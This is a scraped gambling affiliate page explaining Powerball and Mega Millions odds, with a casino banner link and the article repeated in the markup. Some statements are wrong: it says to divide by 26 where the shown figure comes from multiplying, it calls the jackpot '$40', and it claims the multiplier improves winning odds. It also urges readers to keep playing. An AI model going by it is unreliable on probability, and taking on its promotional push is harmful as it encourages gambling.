content="50"/><meta property="og:image:type" content="image/png"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Lottery Odds %%page%% - Guide To Online Lottery - Learn and Play!"/><meta name="twitter:description" content="Lottery Odds - The question is what are the odds of landing the jackpot prize in the lottery? Read more about Online Lottery and how to play and win."/><meta name="twitter:image" content="https://www.spinsvilla.com/img/logo_spinsvilla.png"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="50"/><meta name="twitter:image:type" content="image/png"/><link rel="icon" href="/favicon.ico" sizes="32x32"/><link rel="icon" href="/cropped-512x512-1-192x192.png" sizes="192x192"/><link rel="icon" href="/cropped-512x512-1-180x180.png" sizes="180x180"/><script type="1e6af569aaa309d220ae05e4-text/javascript">document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><div hidden id="S:3"></div><script type="1e6af569aaa309d220ae05e4-text/javascript">$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:3","S:3")</script><div hidden id="S:0"></div><script type="1e6af569aaa309d220ae05e4-text/javascript">$RC("B:0","S:0")</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"14:T3ac2,"])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003ePeople love to participate in the lottery. While many people buy lottery tickets or play lottery-based games, only a few manage to earn the prize. The question is what are the odds of landing the jackpot prize in the lottery? Even the lucky ones don’t get the jackpot prize. But people still play lottery games.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eJust because the chances of winning the jackpot are low does not mean you shouldn’t try your luck. Many people hit jackpot every year. Maybe the next winner of the jackpot could be you.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:html --\u003e\u003ccenter\u003e\r\n\u003cdiv class=\"aligncenter\"\u003e\u003ca href=\"https://partnerbcgame.com/v16ea5673\" target=\"_blank\" rel=\"noopener\"\u003e\u003cimg src=\"https://sp-wp.spinsvilla.com/wp-content/uploads/2024/08/BC-game-lottery-jackpot-banner.png\" alt=\"lottery\" /\u003e\u003c/a\u003e\u003c/div\u003e\r\n\u003c/center\u003e\u003c!-- /wp:html --\u003e\r\n\r\n\u003c!-- wp:heading --\u003e\r\n\u003ch2 id=\"h-lottery-odds-powerball-ticket\" class=\"wp-block-heading\"\u003eLottery Odds Powerball Ticket\u003c/h2\u003e\r\n\u003c!-- /wp:heading --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eNothing is more interesting for a lottery participant than determining their odds of winning the jackpot. People use different strategies to figure out their odds of winning the lottery.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eIn this post, we’ll walk you through the ways to find out the chances of winning Mega Millions and Powerball, two of the most popular lotteries out there.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:heading {\"level\":3} --\u003e\r\n\u003ch3 id=\"h-the-odds-of-winning-the-powerball\" class=\"wp-block-heading\"\u003eThe Odds of Winning the Powerball\u003c/h3\u003e\r\n\u003c!-- /wp:heading --\u003e\r\n\r\n\u003c!-- wp:image {\"id\":16042,\"sizeSlug\":\"full\",\"linkDestination\":\"none\"} --\u003e\r\n\u003cfigure class=\"wp-block-image size-full\"\u003e\u003cimg src=\"https://sp-wp.spinsvilla.com/wp-content/uploads/2023/04/Odds-of-Winning-the-Powerball.jpg\" alt=\" Probability of Winning the Powerball\" /\u003e\u003c/figure\u003e\r\n\u003c!-- /wp:image --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eIf truth be told, the chances of winning the Powerball are really slim. A large number of people participate in the lottery to win a $40 million jackpot prize.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eIf it’s your lucky day, you can give the Powerball lottery a try. But make sure that you need to get all the numbers as well as the Powerball right in order to win the jackpot.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eCertain things can improve your odds of winning the game, for example, purchasing many tickets. But even that won’t make a big difference.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:heading {\"level\":3} --\u003e\r\n\u003ch3 id=\"h-powerball-odds-per-year\" class=\"wp-block-heading\"\u003ePowerball Odds Per Year\u003c/h3\u003e\r\n\u003c!-- /wp:heading --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eThe Powerball consists of 5 white balls and one red ball. Let’s first understand the possible combinations for the white balls. The first ball has a total of 69 possible combinations whereas the second one has 68 possible combos. Similarly, the third ball has 67 possible numbers in the draw. This gives us the following equation:\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003e1,348,621,560 = 69*68*67*66*65\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eAs much as simple it seems, the calculation might not be accurate. The reason is pretty simple: the order you put the number in doesn’t matter. To get accurate statistics, an additional formula must be added, which is dividing the total possible combinations with the possible orders.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eOn multiplying 1, 2, 3, 4, and 5; we obtain 120. This means the 5 numbers we have mentioned can have as many as 120 orders.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eOn dividing 1,348,621,560 with the number of possible orders i.e. 120, we get 11,238,513. Note that the calculation we have performed is only for the first five white balls.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eTo calculate the exact chances of winning the jackpot, we need to add the red ball match.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:heading --\u003e\r\n\u003ch2 id=\"h-lottery-odds-formula\" class=\"wp-block-heading\"\u003e\u003cstrong\u003eLottery Odds Formula\u003c/strong\u003e\u003c/h2\u003e\r\n\u003c!-- /wp:heading --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003ePlayers get to draw the red ball from a pool of 26 numbers, which means your chances of getting it right is 1 in 26.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eTo estimate the accurate winning odds, divide the first result (multiplication of white ball numbers) with 26.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eOn dividing these figures, we get 292,201,338. This is the number that indicates the odds of winning the game.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eBasically, the number is the chance of getting the right match for each number and the Powerball. Make sure that this figure is only for the main jackpot prize.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eThe good news is that Powerball is not confined to one prize. Even if you fail to grab the big jackpot, there are many other interesting prizes for you.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eThere are eight more prizes that you can play for. Let’s see the odds of winning these rewards.\u003c/em\u003e\u003c/strong\u003e\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe odds for winning the biggest jackpot are 1 in 292,201,338. You need to guess the five major numbers as well as the Powerball to grab this jackpot.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eAnother prize is $1 million, which is reserved for the candidate who manages to predict the five major numbers only. The odds for winning this jackpot are 1 in 11,688,054.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe odds for winning the third highest prize, which is $50,000, are 1 in 913,129. You still need to be lucky to guess four right numbers as well as the Powerball.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eGuess the four right numbers only and get a prize of $100. The odds of winning this prize are 1 in 36,525.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003ePlayers who guess the three main numbers right along with the right Powerball get $100. The odds are 1 in 14,494.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe lottery pays $7 to the people who guess three main numbers right. The chances are 1 in 580.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eIf you get the first two numbers and the Powerball right, you’ll get $7. The odds are 1 in 701.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003ePlayers who get one main number and the Powerball right win $4. The odds for this are 1 in 92 (there’s a good scope).\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eEven if you don’t get any number right but predict the right Powerball, you will earn $4. The odds are 1 in 38.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eNote that jackpot is not the only prize people compete for. Sure, the candidate who wins the jackpot must be the luckiest person on earth. But people winning the mini prizes also receive appreciation.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:heading --\u003e\r\n\u003ch2 id=\"h-the-odds-of-winning-the-mega-millions\" class=\"wp-block-heading\"\u003e\u003cstrong\u003eThe Odds of Winning the Mega Millions\u003c/strong\u003e\u003c/h2\u003e\r\n\u003c!-- /wp:heading --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eThe odds of winning the jackpot prize in Mega Millions lottery are harder than Powerball. Let’s put it straight: the odds are 1 in 302,575,350.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eLet’s see how we got this number. To determine the odds of winning the Mega Millions, you need to take 5 white balls and a golden Mega ball into consideration.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eThe first white ball is drawn from a group of 70, which means it has 70 possible numbers. The second ball has 69 possible numbers, and so on.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eThe figure gives us the following equation:\u003c/em\u003e\u003c/strong\u003e\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003e\u003cstrong\u003e1,452,361,680 = 70*69*68*67*66\u003c/strong\u003e\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eLike in Powerball, the order does no matter in this game. So, for more accurate results, you need to divide the total possible white ball combinations with the total number of orders. Let’s find out the total orders first:\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003e\u003cstrong\u003e120 = 5*4*3*2*1\u003c/strong\u003e\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eOn dividing the white ball combination i.e. 1,452,361,680 with the possible orders i.e. 120, we get 12,103,014.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eTo hit the Mega Million jackpot, you need to get all the five numbers as well as the golden Mega ball right. Unlike white balls, the jackpot ball is drawn from 25 numbers.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eThe chances you hit this Mega Ball are 1 in 25. On multiplying the white ball winning odds with mega ball odds i.e. 12,103,014 with 25, we get 302,575,350.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eThis makes your probability of winning the jackpot 1 in 300 million. To improve the chances, there’s always an option of buying more Mega balls lottery tickets.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eAfter all, who doesn’t want a grand prize of $40 million? As mentioned before, the chances will still be slim. You should rather try for the general prizes.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:heading --\u003e\r\n\u003ch2 id=\"h-lottery-odds-vs-general-odds\" class=\"wp-block-heading\"\u003eLottery odds vs General Odds\u003c/h2\u003e\r\n\u003c!-- /wp:heading --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eThe best part about Mega Balls is that it has many more prizes for participants. From the above calculation, it is pretty clear that the chances of landing the big jackpot are next to impossible.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eBut if you manage to match a few numbers and the Mega Ball, you can win small prizes. The chances of landing the secondary prizes are quite good. Let’s have a look:\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe odds for winning the biggest jackpot are 1 in 302,575,350. You need to guess the five major numbers as well as the Mega ball to grab this jackpot.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe odds for predicting only five major numbers correct are 1 in 12,607,306. You can earn $1 million if you get the runner up spot.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe odds for predicting four major numbers as well as the Mega Ball are 1 in 931,001. The winner gets $10,000.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe odds for getting the four main numbers right are 1 in 38,792. The winner gets $500.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe odds for predicting the three numbers along with the Mega Ball correct are 1 in 14,547. If you guess it right, you can win $200.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eMega Balls offer a $10 prize to those who predict only the three main numbers right, the odds for which are 1 in 606.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe same $10 prize is paid to the candidate who guesses two main numbers and the Mega ball right. The odds for this are 1 in 693.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eThe odds for predicting one main number as well as the Mega Ball right are 1 in 89. If you guess only 1 right number with the Mega Ball, you’ll earn $4.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:list --\u003e\r\n\u003cul class=\"wp-block-list\"\u003e\u003c!-- wp:list-item --\u003e\r\n\u003cli\u003eIf you can’t predict any number right but get the right Mega Ball, you will earn $2.\u003c/li\u003e\r\n\u003c!-- /wp:list-item --\u003e\u003c/ul\u003e\r\n\u003c!-- /wp:list --\u003e\r\n\r\n\u003c!-- wp:heading {\"level\":3} --\u003e\r\n\u003ch3 id=\"h-mega-millions-multiplier\" class=\"wp-block-heading\"\u003e\u003cstrong\u003eMega Millions Multiplier\u003c/strong\u003e\u003c/h3\u003e\r\n\u003c!-- /wp:heading --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eMega Ball Lottery has a special feature known as ‘Mega Millions Multiplier’, which allows users to multiply the secondary prizes by five times.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eIt is available for $1. Mega Millions Multiplier Feature has a different drawing. The pool has a total of 15 balls, each featuring the numbers between 2x and 5x.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eBy participating in this lottery, you can multiply your winning odds as well as the non-jackpot prizes.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:heading --\u003e\r\n\u003ch2 id=\"h-powerball-odds-vs-mega-million-odds\" class=\"wp-block-heading\"\u003e\u003cstrong\u003ePowerball Odds vs Mega Million Odds\u003c/strong\u003e\u003c/h2\u003e\r\n\u003c!-- /wp:heading --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eThe odds of winning both Powerball and Mega Million Jackpot are slim. You need to be extremely lucky in order to guess all the five numbers and the Mega Ball or Powerball right.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eBoth games offer a hefty $40 jackpot prize for the first winner and secondary prizes for other participants who manage to get any number right.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eYou can play the game at $2. Overall, you can play both games or spend your money on one.\u003c/p\u003e\r\n\u003c!-- /wp:paragraph --\u003e\r\n\r\n\u003c!-- wp:paragraph --\u003e\r\n\u003cp\u003eRemember that there have been many people who won the jackpot prize. You can be the next one. Keep trying and hope for the best. Good Luck!\u003c/p\u003e\r\n\u003c!-- /wp:list --\u003e"])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"5:[\"$\",\"$d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"setload\",\"children\":\"setLoading...\"}],\"children\":[\"$\",\"$1\",\"23822\",{\"children\":[[\"$\",\"div\",null,{\"className\":\"heading_sec\",\"bis_skin_checked\":\"1\",\"children\":[\"$\",\"div\",null,{\"className\":\"container space-page-wrapper\",\"bis_skin_checked\":\"1\",\"children\":[\"$\",\"div\",null,{\"className\":\"row\",\"bis_skin_checked\":\"1\",\"children\":[\"$\",\"h1\",null,{\"children\":\"Lottery Odds\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"container space-page-wrapper\",\"children\":[\"$\",\"div\",null,{\"className\":\"row\",\"children\":[\"$\",\"div\",null,{\"className\":\"benefits_sec_my flexi-left-right\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-left\",\"children\":[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$14\"}}]}],\"$L15\"]}]}]}]]}]}]\n"])</script><script type="1e6af569aaa309d220ae05e4-text/javascript">self.__next_f.push([1,"15:[\"$\",\"div\",null,{\"className\":\"my-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"right_col\",\"children\":[\"$\",\"div\",null,{\"className\":\"sidebar_heading\",\"children\":[[\"$\",\"div\",null,{\"className\":\"table_icon_my\",\"children\":[[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"children\":[\"$\",\"path\",null,{\"d\":\"M0 96C0 60.7 28.7 32 64 32l384 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 480c-35.3 0-64-28.7-64-64L0 96zm64 0l0 64 64 0 0-64L64 96zm384 0L192 96l0 64 256 0 0-64zM64 224l0 64 64 0 0-64-64 0zm384 0l-256 0 0 64 256 0 0-64zM64 352l0 64 64 0 0-64-64 0zm384 0l-256 0 0 64 256 0 0-64z\"}]}],[\"$\",\"h3\",null,{\"id\":\"table-of-contents\",\"children\":\"Table of Contents\"}]]}],[\"$\",\"div\",null,{\"className\":\"accordion\",\"children\":[[\"$\",\"div\",\"lottery-odds-powerball-ticket\",{\"className\":\"tl-list\",\"children\":[\"$\",\"a\",null,{\"href\":\"#h-lottery-odds-powerball-ticket\",\"children\":\"Lottery Odds Powerball Ticket\"}]}],[\"$\",\"div\",\"the-odds-of-winning-the-powerball\",{\"className\":\"tl-list\",\"children\":[\"$\",\"a\",null,{\"href\":\"#h-the-odds-of-winning-the-powerball\",\"children\":\"The Odds of Winning the Powerball\"}]}],[\"$\",\"div\",\"powerball-odds-per-year\",{\"className\":\"tl-list\",\"children\":[\"$\",\"a\",null,{\"href\":\"#h-powerball-odds-per-year\",\"children\":\"Powerball Odds Per Year\"}]}],[\"$\",\"div\",\"lottery-odds-formula\",{\"className\":\"tl-list\",\"children\":[\"$\",\"a\",null,{\"href\":\"#h-lottery-odds-formula\",\"children\":\"Lottery Odds Formula\"}]}],[\"$\",\"div\",\"the-odds-of-winning-the-mega-millions\",{\"className\":\"tl-list\",\"children\":[\"$\",\"a\",null,{\"href\":\"#h-the-odds-of-winning-the-mega-millions\",\"children\":\"The Odds of Winning the Mega Millions\"}]}],[\"$\",\"div\",\"lottery-odds-vs-general-odds\",{\"className\":\"tl-list\",\"children\":[\"$\",\"a\",null,{\"href\":\"#h-lottery-odds-vs-general-odds\",\"children\":\"Lottery odds vs General Odds\"}]}],[\"$\",\"div\",\"mega-millions-multiplier\",{\"className\":\"tl-list\",\"children\":[\"$\",\"a\",null,{\"href\":\"#h-mega-millions-multiplier\",\"children\":\"Mega Millions Multiplier\"}]}],[\"$\",\"div\",\"powerball-odds-vs-mega-million-odds\",{\"className\":\"tl-list\",\"children\":[\"$\",\"a\",null,{\"href\":\"#h-powerball-odds-vs-mega-million-odds\",\"children\":\"Powerball Odds vs Mega Million Odds\"}]}]]}]]}]}]}]\n"])</script><div hidden id="S:2"><!--$?--><template id="B:4"></template><div class="setload">setLoading...</div><!--/$--></div><script type="1e6af569aaa309d220ae05e4-text/javascript">$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:2","P:2")</script><script type="1e6af569aaa309d220ae05e4-text/javascript">$RC("B:1","S:1")</script><div hidden id="S:4"><div class="heading_sec" bis_skin_checked="1"><div class="container space-page-wrapper" bis_skin_checked="1"><div class="row" bis_skin_checked="1"><h1>Lottery Odds</h1></div></div></div><div class="container space-page-wrapper"><div class="row"><div class="benefits_sec_my flexi-left-right"><div class="my-left"><div><!-- wp:paragraph -->
<p>People love to participate in the lottery. While many people buy lottery tickets or play lottery-based games, only a few manage to earn the prize. The question is what are the odds of landing the jackpot prize in the lottery? Even the lucky ones don’t get the jackpot prize. But people still play lottery games.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Just because the chances of winning the jackpot are low does not mean you shouldn’t try your luck. Many people hit jackpot every year. Maybe the next winner of the jackpot could be you.</p>
<!-- /wp:paragraph -->

<!-- wp:html --><center>
<div class="aligncenter"><a href="https://partnerbcgame.com/v16ea5673" target="_blank" rel="noopener"><img src="https://sp-wp.spinsvilla.com/wp-content/uploads/2024/08/BC-game-lottery-jackpot-banner.png" alt="lottery" /></a></div>
</center><!-- /wp:html -->

<!-- wp:heading -->
<h2 id="h-lottery-odds-powerball-ticket" class="wp-block-heading">Lottery Odds Powerball Ticket</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Nothing is more interesting for a lottery participant than determining their odds of winning the jackpot. People use different strategies to figure out their odds of winning the lottery.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>In this post, we’ll walk you through the ways to find out the chances of winning Mega Millions and Powerball, two of the most popular lotteries out there.</p>
<!-- /wp:paragraph -->

<!-- wp:heading {"level":3} -->
<h3 id="h-the-odds-of-winning-the-powerball" class="wp-block-heading">The Odds of Winning the Powerball</h3>
<!-- /wp:heading -->

<!-- wp:image {"id":16042,"sizeSlug":"full","linkDestination":"none"} -->
<figure class="wp-block-image size-full"><img src="https://sp-wp.spinsvilla.com/wp-content/uploads/2023/04/Odds-of-Winning-the-Powerball.jpg" alt=" Probability of Winning the Powerball" /></figure>
<!-- /wp:image -->

<!-- wp:paragraph -->
<p>If truth be told, the chances of winning the Powerball are really slim. A large number of people participate in the lottery to win a $40 million jackpot prize.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>If it’s your lucky day, you can give the Powerball lottery a try. But make sure that you need to get all the numbers as well as the Powerball right in order to win the jackpot.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Certain things can improve your odds of winning the game, for example, purchasing many tickets. But even that won’t make a big difference.</p>
<!-- /wp:paragraph -->

<!-- wp:heading {"level":3} -->
<h3 id="h-powerball-odds-per-year" class="wp-block-heading">Powerball Odds Per Year</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>The Powerball consists of 5 white balls and one red ball. Let’s first understand the possible combinations for the white balls. The first ball has a total of 69 possible combinations whereas the second one has 68 possible combos. Similarly, the third ball has 67 possible numbers in the draw. This gives us the following equation:</p>
